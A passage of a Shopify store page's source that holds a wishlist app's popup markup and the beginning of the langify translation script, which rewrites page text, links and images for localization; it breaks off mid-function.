<div class="hulk__wishlist-wrap">
  <div class="wishlist-popup" data-hulkappsWishlistPopup>
    <div class="wishlist-modal modal-medium">
      <div class="wishlist-modal__content">
        <div class="wishlist-modal__header">
          <h2 data-hulkWishlistHeading>Add to Wishlist</h2>
          <button class="close-popup" data-closeWishlistPopup><span class="icon-wishlist-cross"></span></button>
        </div>
        <div class="wishlist-modal__body">
          <p data-chooseWishlistText>Choose your wishlist to be added</p>
          <form>
            <ul class="choose-wishlist-option" data-userWishlists>

            </ul>
            <ul class="choose-wishlist-option" >
              <li data-openCreateSection>
                <a href="#" class="creat_link">
                  <span class="icon-wishlist-plus hulkThemeColor"></span><span data-createWishlistText class="hulkThemeColor">Create New wishlist</span>
                </a>
              </li>
              <li data-addNewWishlist style="display: none">
                <div class="input-group">
                  <label for="newWishlist" class="wishlist-checkbox"><span></span><input data-newWishlist type="text" placeholder="Ex. Watch" value=""></label>
                  <button class="wishlist-btn hulkBtnStyle" data-saveNewWishlist>save</button>
                </div>
              </li>
            </ul>
          </form>
        </div>
        <div class="wishlist-modal__footer">
          <a data-myWishlistText href="/apps/advanced-wishlist" class="modal-footer-link hulkThemeColor">
            My Wishlist
          </a>
          <button class="wishlist-btn hulkBtnStyle" disabled data-AddToWishlist>Save</button>
        </div>
      </div>
    </div>
  </div>

  <div class="wishlist-popup wishlist-share-popup" data-HulkappsShare>
    <div class="wishlist-modal modal-small">
      <div class="wishlist-modal__content">
        <button class="close-popup" data-closewishlistpopup><span class="icon-wishlist-cross" data-closeWishlistPopup></span></button>
        <div class="wishlist-modal__body">
          <ul class="social-list-icon">
            <li><a href="#" data-shareFacebook target="_blank"><img src="https://hulkapps-wishlist.nyc3.digitaloceanspaces.com/assets/images/facebook.svg" alt="Facebook Share" /></a></li>
            <li><a href="#" data-shareTwitter target="_blank"><img src="https://hulkapps-wishlist.nyc3.digitaloceanspaces.com/assets/images/twitter.svg" alt="Twitter Share" /></a></li>
            <li><a href="#" data-sharePintrest target="_blank"><img src="https://hulkapps-wishlist.nyc3.digitaloceanspaces.com/assets/images/pinterest.svg" alt="Pintrest Share" /></a></li>
            <li><a href="#" data-shareTumblr target="_blank"><img src="https://hulkapps-wishlist.nyc3.digitaloceanspaces.com/assets/images/tumblr.svg" alt="Tumblr Share"/></a></li>
          </ul>
          <p>Copy Link</p>
          <form class="input-group search-bar">
            <input type="text" id="shareURL" value="" class="input-group-field" data-shareURL readonly />
            <span class="input-group-btn">
              <button type="button" class="wishlist-btn hulkBtnStyle" data-copyshareURLButtom>Copy</button>
            </span>
          </form>
        </div>
      </div>
    </div>
  </div>

  <div class="wishlist-popup wishlist-share-popup" data-HulkappsSubscribe>
    <div class="wishlist-modal modal-small">
      <div class="wishlist-modal__content">
        <button class="close-popup" data-closewishlistpopup><span class="icon-wishlist-cross" data-closeWishlistPopup></span></button>
        <div class="wishlist-modal__body">
          <div class="Subscribe-content">
            <h5 data-popupTitle>Subscribe and get alert about your Wishlist</h5>
            <p data-popupSubTitle>We will notify you on events like Low stock, Restock, Price drop or general reminder so that you don’t miss the deal</p>
          </div>
          <form action="/subscribe" method="post" class="input-group search-bar" role="subscribe" data-HulkSubscribeForm>
            <input type="email" name="email" value="" placeholder="user@gmail.com" class="input-group-field" aria-label="Search our store">
            <span class="input-group-btn">
              <button type="submit" class="wishlist-btn hulkBtnStyle" data-HulkSubscribeButton>Subscribe</button>
            </span>
          </form>
        </div>
      </div>
    </div>
  </div>

  <div class="wishlist-popup wishlist-card" data-hulkQuickView >
    <div class="wishlist-modal modal-medium">
        <div class="wishlist-modal__content">
            <div class="wishlist-modal__body product-view-popup">

              <button class="close-popup" data-closewishlistpopup><span class="icon-wishlist-cross" data-closeWishlistPopup></span></button>
                <div class="wrapper_grid">
                    <div class="grid_5">
                        <div class="wishlist-carousel-main carousel" data-mainCarousal>
                          <div class="carousel-inner">
                          </div>
                          <ol class="carousel-indicators" data-navCarousel>

                          </ol>
                          <div class="slider-arrows">
                            <div class="carousel-control left">
                              <div class="arrow left">
                                <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 256 256" style="enable-background:new 0 0 256 256;" xml:space="preserve"> <g> <g> <polygon points="48.9,128 176.9,256 207.1,225.8 109.3,128 207.1,30.2 176.9,0 "/> </g> </g> </svg>
                              </div>
                            </div>
                            <div class="carousel-control right">
                              <div class="arrow right">
                                <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 256 256" style="enable-background:new 0 0 256 256;" xml:space="preserve"> <g> <g> <polygon points="79.093,0 48.907,30.187 146.72,128 48.907,225.813 79.093,256 207.093,128 "/> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg>
                              </div>
                            </div>
                          </div>
                        </div>
                    </div>
                    <div class="grid_7">
                        <div class="popup-details">
                            <div class="popup-product-info">
                                <p class="vendor" data-vendor></p>
                                <p class="title" data-title></p>
                                <p class="price" data-price></p>
                            </div>
                            <div class="popup-product-offer" data-shortDscription>
                                <p></p>
                                <p></p>
                                <p></p>
                            </div>
                            <button class="wishlist-btn hulkBtnStyle" data-addprotocart>Move to cart</button>
                            <p class="products-details-link hulkThemeColor"><a data-goToProduct class="hulkThemeColor">See Product Details</a></p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
  </div>

  <!-- Wish list delete popup design -->
  <div class="wishlist-popup wishlist-delete-popup" data-hulkappsDeletePrompt>
    <div class="wishlist-modal modal-small">
       <div class="wishlist-modal__content">
          <div class="wishlist-modal__body">
             <h4>Are you sure you want to delete the wishlist?</h4>
             <div class="btn-wrap">
                <button class="wishlist-btn hulkBtnStyle" data-deleteHulkWishlist >Yes</button>
                <button class="wishlist-btn hulkBtnStyle" data-closewishlistpopup>No</button>
             </div>
          </div>
       </div>
    </div>
  </div>

</div>
 <script type='text/javascript' src='//hulkapps-wishlist.nyc3.digitaloceanspaces.com/assets/hulkapps-wishlist-global.js'></script> <div data-wishlist-wrapper style='display:none' data-time='2020-12-15'></div>	
<script src="//cdn.shopify.com/s/files/1/0194/1736/6592/t/1/assets/booster-page-speed-optimizer.js?23" type="text/javascript"></script>	
<!-- langify-v2-scripts-begin -->


<script>
  var langify = langify || {};


  /**
  * 
  * 
  * @class LyHelper
  */
  class LyHelper {
    constructor() {
      return {
        ajax: function(params) { return LyHelper.ajax(params); },
        isIE: function() { return LyHelper.isIE(); },
        extractImageObject: function(val) { return LyHelper.extractImageObject(val); },
        getCurrentLanguage: function() { return LyHelper.getCurrentLanguage(); },
        getCookie: function(name) { return LyHelper.getCookie(name); },
        setCookie: function(name, value, days) { return LyHelper.setCookie(name, value, days); },
        getVersion: function() { return LyHelper.getVersion(); },
        isOutOfViewport: function(elem) { return LyHelper.isOutOfViewport(elem); },
        isDomainFeatureEnabled: function() { return LyHelper.isDomainFeatureEnabled(); },
        getVal: function(str) { return LyHelper.getVal(str); },
        inIframe: function() { return LyHelper.inIframe(); },
        shopifyAPI: function() { return LyHelper.shopifyAPI(); },
        loadScript: function(url, callback) { return LyHelper.loadScript(url, callback); },
        localizationRedirect: function(type, code, additionalFields, additionalParams, domain) { return LyHelper.localizationRedirect(type, code, additionalFields, additionalParams, domain); },
        changeCurrency: function(code) { return LyHelper.changeCurrency(code); },
        log: function(title, data, type) { return LyHelper.log(title, data, type); },
      }
    }
    static ajax(params) {
      var data = params.data;
      fetch(params.url, {
        method: params.method,
        headers: {
          'Content-Type': 'application/json',
        },
        body: (data && params.method === 'POST') ? JSON.stringify(data) : null,
      })
      .then(response => response.json())
      .then(data => {
        params.success(data);
      })
      .catch((error) => {
        console.error('Error:', error);
      });
    }
    static isIE() {
      var ua = navigator.userAgent;
      var is_ie = ua.indexOf("MSIE ") > -1 || ua.indexOf("Trident/") > -1;
      return is_ie;
    }
    static extractImageObject(val) {
      if(!val || val == '') return false;
      var val = val;

      // Handle src-sets
      if(val.search(/([0-9]+w?h?x?,)/gi) > -1) {
        val = val.split(/([0-9]+w?h?x?,)/gi)[0];
      }

      var hostBegin = val.indexOf('//') ? val.indexOf('//') : 0;
      var hostEnd = val.lastIndexOf('/') + 1;
      var host = val.substring(hostBegin, hostEnd);      
      var afterHost = val.substring(hostEnd, val.length);

      var url = val;
      var file = ''; 
      var name = ''; 
      var type = '';
      afterHost = afterHost.substring(0, (afterHost.indexOf("#") == -1) ? afterHost.length : afterHost.indexOf("#"));
      afterHost = afterHost.substring(0, (afterHost.indexOf("?") == -1) ? afterHost.length : afterHost.indexOf("?"));
      name = afterHost.replace(/(_[0-9]+x[0-9]*|_{width}x|_{size})?(_crop_(top|center|bottom|left|right))?(@[0-9]*x)?(\.progressive)?\.(png\.jpg|jpe?g|png|gif|webp)/gi, "");

      if(afterHost.search(/(\.png\.jpg|\.jpg\.jpg)/gi) > -1) {
        type = afterHost.substring(afterHost.search(/(\.png\.jpg|\.jpg\.jpg)/gi)+1, afterHost.length);
      } else {
        type = afterHost.substring(afterHost.lastIndexOf('.')+1, afterHost.length);
      }
      
      file = afterHost.replace(/(_[0-9]+x[0-9]*|_{width}x|_{size})?(_crop_(top|center|bottom|left|right))?(@[0-9]*x)?(\.progressive)?\.(png\.jpg|jpe?g|png|gif|webp)/gi, '.'+type);

      return {
        host: host,
        name: name,
        type: type,
        file: file
      }
    }
    static getCurrentLanguage() {
      return window.langify.locale.iso_code;
    }
    static setLanguage(code) {
      
    }
    static getCookie(name) {
      var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
      if(v) return v[2];
      else return null;
    }
    static setCookie(name, value, days) {
      var d = new Date;
      d.setTime(d.getTime() + 24*60*60*1000*days);
      document.cookie = name + "=" + value + ";path=/;expires=" + d.toGMTString();
    }
    static getVersion() {
      return 2;
    }
    static isOutOfViewport (elem) {
      var bounding = elem.getBoundingClientRect();
      var out = {};
      out.top = bounding.top < 0;
      out.left = bounding.left < 0;
      out.bottom = Math.ceil(bounding.bottom) >= (window.innerHeight || document.documentElement.clientHeight);
      out.right = bounding.right > (window.innerWidth || document.documentElement.clientWidth);
      out.any = out.top || out.left || out.bottom || out.right;
      out.inViewport = bounding.x > 0 && bounding.y > 0;
      return out;
    }
    static isDomainFeatureEnabled() {
      return window.langify.locale.domain_feature_enabled;
    }
    static getVal(str) {
      var v = window.location.search.match(new RegExp('(?:[?&]'+str+'=)([^&]+)'));
      return v ? v[1] : null;
    }
    static inIframe() {
      try {
        return window.self !== window.top;
      } catch (e) {
        return true;
      }
    }
    static shopifyAPI() {
      var root_url = window.langify.locale.root_url != '/' ? window.langify.locale.root_url : '';

      return {
        attributeToString: function(attribute) {
          if((typeof attribute) !== 'string') {
            attribute += '';
            if(attribute === 'undefined') {attribute = '';}
          }
          return attribute.trim();
        },
        getCart: function(callback) {
          LyHelper.ajax({
            method: 'GET',
            url: root_url+'/cart.js',
            success: function (cart, textStatus) {
              if((typeof callback) === 'function') {
                callback(cart);
              }
            }
          });
        },
        updateCartNote: function(note, callback) {
          var params = {
            method: 'POST',
            url: root_url+'/cart/update.js',
            data: 'note=' + this.attributeToString(note),
            dataType: 'json',
            success: function(cart) {if((typeof callback) === 'function') {callback(cart);}},
            error: this.onError
          };
          LyHelper.ajax(params);
        },
        updateCartAttributes: function(attributes, callback) {
          var params = {
            method: 'POST',
            url: root_url+'/cart/update.js',
            data: {"attributes": attributes},
            dataType: 'json',
            success: function(cart) {
              if((typeof callback) === 'function') {
                callback(cart);
              }
            },
            error: this.onError
          };
          LyHelper.ajax(params);
        },
        onError: function(XMLHttpRequest, textStatus) {

        }      
      }
    }
    static loadScript(url, callback) {
      var script = document.createElement('script');
      script.type = 'text/javascript';
      if(script.readyState) {
        script.onreadystatechange = function () {
          if(script.readyState == 'loaded' || script.readyState == 'complete') {
            script.onreadystatechange = null;
            callback();
          }
        };
      } else {
        script.onload = function () {
          callback();
        };
      }
      script.src = url;
      document.getElementsByTagName('head')[0].appendChild(script);
    }
    static localizationRedirect(type, code, additionalFields, additionalParams, domain) {
      if(domain) {
        var newDomain = domain;
        if(domain.indexOf('redirected=true') === -1 && type === 'language_code') {
          if(domain.indexOf('?') >= 0) {
            newDomain += '&redirected=true';
          } else {
            newDomain += '?redirected=true';
          }
        }
        window.location.href = newDomain;
        return true;
      }

      if(type !== 'country_code' && type !== 'language_code') { 
        return false; 
      }
      if(!additionalParams) {
        var additionalParams = '';
      }
      var params = [
        {
          name: type,
          value: code
        },
        {
          name: 'return_to',
          value: window.location.pathname + window.location.search + additionalParams + window.location.hash
        },
        {
          name: 'form_type',
          value: 'localization'
        },
        {
          name: '_method',
          value: 'put'
        }
      ];
      if(additionalFields) {
        for(var i=0; i<additionalFields.length; i++) {
          params.push(additionalFields[i]);
        }
      }
      const form = document.createElement('form');
      form.method = 'POST';
      form.action = '/localization';
      params.forEach(function(param) {
        const field = document.createElement('input');
        field.type = 'hidden';
        field.name = param['name'];
        field.value = param['value'];
        form.appendChild(field);
      });
      document.body.appendChild(form);
      form.submit();
    }
    static changeCurrency(code) {
      let returnToUrl = window.location.pathname + window.location.search;
      if(window.location.search.indexOf('?') >= 0) {
        returnToUrl += '&currency_code=';
      } else {
        returnToUrl += '?currency_code=';
      }
      returnToUrl += code;
      returnToUrl += window.location.hash;

      const params = [
        {
          name: 'currency_code',
          value: code
        },
        {
          name: 'return_to',
          value: returnToUrl
        },
        {
          name: 'form_type',
          value: 'localization'
        },
        {
          name: '_method',
          value: 'put'
        }
      ];
      const form = document.createElement('form');
      form.method = 'POST';
      form.action = '/localization';
      params.forEach(function(param) {
        const field = document.createElement('input');
        field.type = 'hidden';
        field.name = param['name'];
        field.value = param['value'];
        form.appendChild(field);
      });
      document.body.appendChild(form);
      form.submit();
    }
    static log(title, data, type) {
      if(langify.settings.debug) {
        if(!data) {
          var data = '';
        }
        
        var css = 'color: green; font-weight: bold;';
        if(type === 'error') {
          css = 'color: red; font-weight: bold;';
        }

        console.log(`%c ${title}: \n`, css, data);
      }
    }
  };


  /**
  *
  *
  * @class TranslationObserver
  */
  class TranslationObserver {
    constructor() {
      LyHelper.log('TranslationObserver instantiation')
    }

    init() {
      if(langify.settings.observe && !LyHelper.isIE()) {
        var langifyObserver = this.langifyObserverCore();
        langifyObserver.init();
        
        // HOTFIX: translation observer sometimes refuses to trigger on page load_
        langifyObserver.triggerCustomContents();

        langify.api = {
          observer: {
            start: langifyObserver.init,
            stop: langifyObserver.stopObserver,
            trigger: langifyObserver.triggerCustomContents,
            translateLink: langifyObserver.translateLink,
            translateTextNode: langifyObserver.translateTextNode,
            translateNodeAttrs: langifyObserver.translateNodeAttrs,
            translateImage: langifyObserver.translateImage,
            translateCssImage: langifyObserver.translateCssImage
          }
        };
      }

      return this;
    }

    langifyObserverCore() {
      var observedNodes = [];
      var intersectionObs = null;
      var mutationCount = 0;
      var mutationObs = null;
      var mutationObsConfig = {
        characterData: true,
        characterDataOldValue: true,
        attributes: true,
        attributeOldValue: true,
        childList: true,
        subtree: true,
      };
      var customContents_html = {};
      var customContents_text = {};
      var customContents_attr = {};
    
      function init() {
        if(langify.settings.observe) {
          spreadCustomContents();
          if (window.MutationObserver) {
            if (langify.settings.lazyload && window.IntersectionObserver) {
              startIntersectionObserver();
            } else {
              startMutationObserver(null);
            }
          } else {
            startMutationEvents();
          }
        }
      }
    
    
      // Intersection Observer
      function startIntersectionObserver() {
        intersectionObs = new IntersectionObserver(callbackIntersectionChange);
        var elementNodes = document.getElementsByClassName('shopify-section');
        Array.prototype.slice.call(elementNodes).forEach(function(node) {
          intersectionObs.observe(node);
        });
      }
    
      function callbackIntersectionChange(intersections) {
        intersections.forEach(function(intersection) {
          var target = intersection.target;
          var targetIsIntersecting = Boolean(target.getAttribute('ly-is-intersecting') === "true" ? true : false);
    
          if(typeof targetIsIntersecting == 'undefined' || targetIsIntersecting == null) {
            target.setAttribute('ly-is-intersecting', intersection.isIntersecting);
            targetIsIntersecting = intersection.isIntersecting;
          }
          
          // On Screen
          if(targetIsIntersecting == false && intersection.isIntersecting == true) {
            if(!target.getAttribute('ly-is-observing')) {
              startMutationObserver(target);
              intersectionObs.unobserve(target);
    
              // As the mutation observer didn't see the "add" of the elememts, trigger the initial translation manually
              var elementNodes = getNodesUnder(target, 'SHOW_ELEMENT');
              var textNodes = getNodesUnder(target, 'SHOW_TEXT');
              var nodes = elementNodes.concat(textNodes);
              nodes.forEach(function(node) {
                translate(node, 'mutation -> childList');
              });
            }
          } 
          // Off Screen
          //else if(targetIsIntersecting == true && intersection.isIntersecting == false) {
          //  stopMutationObserver(target);
          //}
          target.setAttribute('ly-is-intersecting', intersection.isIntersecting);
        });
      }
    
    
      // Mutation Observer
      function startMutationObserver(observerTarget) {
        if (!observerTarget) {
          var target = document.documentElement || document.body; // main window
        } else {
          if (observerTarget.nodeName  === 'IFRAME') {
            try { var target = observerTarget.contentDocument || observerTarget.contentWindow.document; }
            catch { return false; }
          } else {
            var target = observerTarget;
          }
        }
        mutationObs = new MutationObserver(callbackDomChange);
        mutationObs.observe(target, mutationObsConfig);
        observedNodes.push(target);
        try { target.setAttribute('ly-is-observing', 'true'); } catch(e) {}
      }
    
      function stopMutationObserver(target) {
        if(observedNodes.indexOf(target) > -1) {
          observedNodes.splice(observedNodes.indexOf(target), 1);
        }
        var mutations = mutationObs.takeRecords();
        mutationObs.disconnect();
        observedNodes.forEach(node => {
          mutationObs.observe(node, mutationObsConfig);
        });
        try { target.removeAttribute('ly-is-observing'); } catch(e) {}
      }
    
    
      function callbackDomChange(mutations, mutationObs) {
        for (var i = 0, length = mutations.length; i < length; i++) {
          var mutation = mutations[i];
          var target = mutation.target;
    
          // Links-Hook
          if (mutation.type === 'attributes' && (mutation.attributeName === 'href' || mutation.attributeName === 'action')) {
            var target = mutation.target;
            translateLink(target.getAttribute(mutation.attributeName), target);
          }
          // Images-Hook
          else if (mutation.type === 'attributes' && (mutation.attributeName === 'src' || mutation.attributeName === 'data-src' || mutation.attributeName === 'srcset' || mutation.attributeName === 'data-srcset')) {
            translateImage(target, mutation.attributeName);
          }
          else if (mutation.type === 'attributes' && mutation.attributeName === 'style') {
            translateCssImage(target);
          }
          // Subtree Events
          else if (mutation.type === 'childList') {
            // Added Nodes
            if(mutation.addedNodes.length > 0) {
              var elementNodes = getNodesUnder(mutation.target, 'SHOW_ELEMENT');
              var textNodes = getNodesUnder(mutation.target, 'SHOW_TEXT');
              var nodes = elementNodes.concat(textNodes);
              nodes.forEach(function(node) {
                translate(node, 'mutation -> childList');
              });
            }
          }
          // CharacterData Events
          else if (mutation.type === 'characterData') {
            var target = mutation.target;
            translate(target, 'mutation -> characterData');
          }
        }
      }
    
    
      function translate(node, info) {
        if((node.nodeType === 1 && node.hasAttribute('data-ly-locked')) || (node.nodeType === 3 && node.parentNode && node.parentNode.hasAttribute('data-ly-locked'))) {
          return;
        }
        // CC-Hook
        if (node.nodeName  !== 'SCRIPT' && node.nodeName  !== 'STYLE') {
          if (node.nodeType === 3) {
            translateTextNode(node, info);
          }
          var attributes = ['placeholder','title']
          attributes.forEach(attribute => translateNodeAttrs(node,attribute));
        }
        // Links-Hook
        if (node.nodeName  === 'A' || node.nodeName  === 'FORM' || node.nodeName  === 'IMG') {
          if(node.hasAttribute('href')) {var attrName = 'href';}
          else if(node.hasAttribute('data-href')) {var attrName = 'data-href';}
          else {var attrName = 'action';}
          var url = node.getAttribute(attrName);
          translateLink(url, node);
        }
        // Images-Hook
        if (node.nodeName  === 'IMG' || node.nodeName  === 'SOURCE') {
          translateImage(node, ['src', 'data-src', 'srcset', 'data-srcset']);
        }
        if (node.attributes && node.getAttribute('style')) {
          translateCssImage(node);
        }
        // Iframe Observation
        if (node.nodeName  === 'IFRAME') {
          // Todo: handle srcdoc iframe content observing
          if (node.getAttribute('ly-is-observing') == null && node.getAttribute('src') == null && !node.hasAttribute('srcdoc')) {
            node.setAttribute('ly-is-observing', 'true');
            startMutationObserver(node);
          }
        }
      }
    
      function translateNodeAttrs(node,attribute) {
        if (node.attributes && node.getAttribute(attribute)) {
          var src = node.getAttribute(attribute).trim().replace(/(\r\n|\n|\r)/gim,"").replace(/\s+/g," ").toLowerCase();
          if(customContents_text[src] && node.getAttribute(attribute) !== customContents_text[src]) {
            node.setAttribute(attribute, customContents_text[src]);
          }
        }
      }
    
    
      function translateTextNode(node, info) {
        if(langify.settings.observeCustomContents === false || !node.textContent || node.textContent.trim().length === 0) {
          return;
        }
        var oldSrc = node.textContent.trim().replace(/(\r\n|\n|\r)/gim,"").replace(/\s+/g," ").toLowerCase();
        var src = node.textContent.trim().replace(/(\r\n|\n|\r)/gim," ").replace(/\s+/g," ").toLowerCase();
        if(customContents_text[oldSrc]) {
          src = oldSrc;
        }
        if(customContents_text[src] && node.textContent !== customContents_text[src]) {
          var newContent = node.textContent.replace(node.textContent.trim(), customContents_text[src]);
          if (newContent != node.textContent) {
            if(!node.parentNode.hasAttribute('data-ly-mutation-count') || parseInt(node.parentNode.getAttribute('data-ly-mutation-count')) < langify.settings.maxMutations) {
              var count = node.parentNode.hasAttribute('data-ly-mutation-count') ? parseInt(node.parentNode.getAttribute('data-ly-mutation-count')) : 0;
              node.parentNode.setAttribute('data-ly-mutation-count', count+1);
              node.textContent = newContent;
    
              mutationCount = mutationCount + 1;
              LyHelper.log('REPLACED (TEXT)', {
                  oldValue: src,
                  newValue: customContents_text[src],
                  mutationCount,
                }, 'success'
              );
            
              var event = new CustomEvent('langify.observer.aftertranslatetext', { 
                bubbles: true,
                detail: {
                  target: node,
                  original: src,
                  translation: customContents_text[src]
                }
              });
              node.dispatchEvent(event);
            }
          }
        }
      }
    
      function translateLink(url, node, force) {
        if(langify.settings.observeLinks === false || isLocalizationForm(node) || node.hasAttribute('data-ly-locked') || !url || (url.indexOf('mailto:') !== -1 || url.indexOf('javascript:') !== -1 || url.indexOf('tel:') !== -1 || url.indexOf('file:') !== -1 || url.indexOf('ftp:') !== -1 || url.indexOf('sms:') !== -1 || url.indexOf('market:') !== -1 || url.indexOf('fax:') !== -1 || url.indexOf('callto:') !== -1 || url.indexOf('ts3server:') !== -1)) {
          return;
        }
        var isLocalized = (
          url.indexOf('/'+ langify.locale.iso_code +'/') === 0 || url === '/'+ langify.locale.iso_code || 
          url.indexOf('/'+ langify.locale.iso_code.toLowerCase() +'/') === 0 || url === '/'+ langify.locale.iso_code.toLowerCase() ||          
          url.indexOf('/'+ langify.locale.iso_code.toLowerCase().substring(0,2) +'/') === 0 || url === '/'+ langify.locale.iso_code.toLowerCase().substring(0,2) ||
          url.indexOf(langify.locale.root_url + '/') === 0 || url === langify.locale.root_url || 
          url.indexOf(langify.locale.shop_url + langify.locale.root_url) === 0 || url === langify.locale.shop_url + langify.locale.root_url
        );
        var cleanUrl = url.replace(langify.locale.shop_url, '');
        var re = new RegExp(`\/\\b${langify.locale.iso_code.replace('-', '\-')}\\b\/`, 'gi');
        var link = cleanUrl.replace(re, '/');
        var isUrlAbsolute = (link.indexOf('://') > 0 || link.indexOf('//') === 0);
        var blacklist = ['#', '/'+ langify.locale.iso_code +'#'].concat(langify.settings.linksBlacklist);
        var isUrlBlacklisted = blacklist.find(x => url.indexOf(x) === 0);
        if (!isUrlAbsolute && !isUrlBlacklisted && link.indexOf('/') != 0) {link = '/' + link;}
        if(!isLocalized && !isUrlAbsolute && !isUrlBlacklisted && langify.locale.root_url != '/' || force) {
          if(node.hasAttribute('href')) {var attrName = 'href';}
          else if(node.hasAttribute('data-href')) {var attrName = 'data-href';}
          else {var attrName = 'action';}
          if(link === '/' || link == langify.locale.root_url) link = '';
          var newLink = langify.locale.root_url + link;
          var timeStamp = Math.floor(Date.now());
          if(!node.hasAttribute('data-ly-processed') || timeStamp > parseInt(node.getAttribute('data-ly-processed')) + langify.settings.timeout) {
            node.setAttribute('data-ly-processed', timeStamp);
            node.setAttribute(attrName, newLink);
            if(node.hasAttribute('data-'+attrName)) node.setAttribute('data-'+attrName, newLink);
    
            mutationCount = mutationCount + 1;
            LyHelper.log('REPLACED (LINK)', {
                attrName,
                oldValue: url,
                newValue: newLink,
                mutationCount,
              }, 'success'
            );
            
            var event = new CustomEvent('langify.observer.aftertranslatelink', { 
              bubbles: true,
              detail: {
                target: node,
                attribute: attrName,
                original: url,
                translation: newLink
              }
            });
            node.dispatchEvent(event);
          }
        }
      }
    
      function translateImage(node, attr) {
        if(langify.settings.observeImages === false || node.hasAttribute('data-ly-locked') || Object.keys(customContents_image).length === 0) {
          return
        }
        var attrs = [];
        if(typeof attr === 'string') attrs.push(attr);
        else if(typeof attr === 'object') attrs = attr;
        var timeStamp = Math.floor(Date.now());
        if(!node.hasAttribute('data-ly-processed') || timeStamp > parseInt(node.getAttribute('data-ly-processed')) + langify.settings.timeout) {
          node.setAttribute('data-ly-processed', timeStamp);
          attrs.forEach(function(attr) {
            if(node.hasAttribute(attr)) {
              var imgObject = LyHelper.extractImageObject(node.getAttribute(attr));
              var imgKey = imgObject ? imgObject.file.toLowerCase() : '';
    
              if(customContents_image[imgKey]) {
    
                // Replace
                var oldValue = node.getAttribute(attr);
                var translation = node.getAttribute(attr);
                translation = translation.replace(new RegExp(imgObject.host, 'g'), customContents_image[imgKey].host);
                translation = translation.replace(new RegExp(imgObject.name, 'g'), customContents_image[imgKey].name);
                translation = translation.replace(new RegExp(imgObject.type, 'g'), customContents_image[imgKey].type);
    
                // China Hook
                if(node.getAttribute(attr).indexOf('cdn.shopifycdn.net') >= 0) {
                  translation = translation.replace(new RegExp('cdn.shopify.com', 'g'), 'cdn.shopifycdn.net'); 
                }
    
                if(node.getAttribute(attr) != translation) {
                  node.setAttribute(attr, translation);
    
                  mutationCount = mutationCount + 1;
                  LyHelper.log('REPLACED (IMAGE)', {
                    attrName: attr,
                    oldValue: oldValue,
                    newValue: translation,
                    mutationCount,
                  }, 'success');
            
                  var event = new CustomEvent('langify.observer.aftertranslateimage', { 
                    bubbles: true,
                    detail: {
                      target: node,
                      attribute: attr,
                      original: oldValue,
                      translation: translation
                    }
                  });
                  node.dispatchEvent(event);
                }
              }
            }
          });
        }
      }
    
      function translateCssImage(node) {
        if(langify.settings.observeImages === false || node.hasAttribute('data-ly-locked') || Object.keys(customContents_image).length === 0 || !node.getAttribute('style')) {
          return
        }
    
        var imgMatches = node.getAttribute('style').match(/url\(("|')?(.*)("|')?\)/gi);
        if(imgMatches !== null) {
          var imgSource = imgMatches[0].replace(/url\(("|')?|("|')?\)/, '');
          var imgObject = LyHelper.extractImageObject(imgSource);
          var imgKey = imgObject ? imgObject.file.toLowerCase() : '';
          var attr = 'style';
    
          if(customContents_image[imgKey]) {
    
            // Replace
            var translation = node.getAttribute(attr);
            translation = translation.replace(new RegExp(imgObject.host, 'g'), customContents_image[imgKey].host);
            translation = translation.replace(new RegExp(imgObject.name, 'g'), customContents_image[imgKey].name);
            translation = translation.replace(new RegExp(imgObject.type, 'g'), customContents_image[imgKey].type);
    
            // China Hook
            if(node.getAttribute(attr).indexOf('cdn.shopifycdn.net') >= 0) {
              translation = translation.replace(new RegExp('cdn.shopify.com', 'g'), 'cdn.shopifycdn.net'); 
            }
    
            if(node.getAttribute(attr) != translation) {
              var timeStamp = Math.floor(Date.now());
              if(!node.hasAttribute('data-ly-processed') || timeStamp > parseInt(node.getAttribute('data-ly-processed')) + langify.settings.timeout) {
                node.setAttribute('data-ly-processed', timeStamp);
                node.setAttribute(attr, translation);
                mutationCount = mutationCount + 1;
              }
            }
          }          
        }
      }
    
      function findAndLocalizeLinks(target, parent) {
        if(target.parentNode && parent) var allLinks = target.parentElement.querySelectorAll('[href],[action]');
        else var allLinks = target.querySelectorAll('[href],[action]');
        allLinks.forEach(link => {
          if(link.hasAttribute('href')) var attrName = 'href'; else var attrName = 'action';
          var url = link.getAttribute(attrName);
          translateLink(url, link);
        });
      }
      
      function isLocalizationForm(node) {
        if(node.querySelector('input[name="form_type"][value="localization"]')){
          return true;
        }
        return false;
      }
    
      function getNodesUnder(el, show){
        var n, a=[], walk=document.createTreeWalker(el, NodeFilter[show] , null, false);
        while(n=walk.nextNode()) a.push(n);
        return a;
      }
    
      function spreadCustomContents() {
        var getFileName = function(url) {
          if(!url || url == '') return;
          url = url.substring(0, (url.indexOf("#") == -1) ? url.length : url.indexOf("#"));
          url = url.substring(0, (url.indexOf("?") == -1) ? url.length : url.indexOf("?"));
          url = url.substring(url.lastIndexOf("/") + 1, url.length);
          url = url.replace(/(_[0-9]+x[0-9]*|_{width}x)?(_crop_(top|center|bottom|left|right))?(@[0-9]*x)?(\.progressive)?\.(jpe?g|png|gif|webp)/gi, "");
          return '/' + url;
        }
        Object.entries(customContents).forEach(function(entry) {
          //if(/<\/?[a-z][\s\S]*>/i.test(entry[0])) customContents_html[entry[0]] = entry[1];
          //else if(/(http(s?):)?([/|.|\w|\s|-])*\.(?:jpe?g|gif|png)/.test(entry[0])) customContents_image[getFileName(entry[0])] = getFileName(entry[1]);
          if(/(http(s?):)?([/|.|\w|\s|-])*\.(?:jpe?g|gif|png|webp)/.test(entry[0])) customContents_image[LyHelper.extractImageObject(entry[0]).file] = LyHelper.extractImageObject(entry[1]);
          else customContents_text[entry[0]] = entry[1];
        });
        LyHelper.log('CUSTOM CONTENTS:', {customContents, customContents_text, customContents_image}, 'info')
      }
    
      // Polyfill for old browsers
      function startMutationEvents() {
        var target = document.querySelector('body');
        target.addEventListener("DOMAttrModified", function (event) {
          if(event.attrName === 'href' || event.attrName === 'action') {
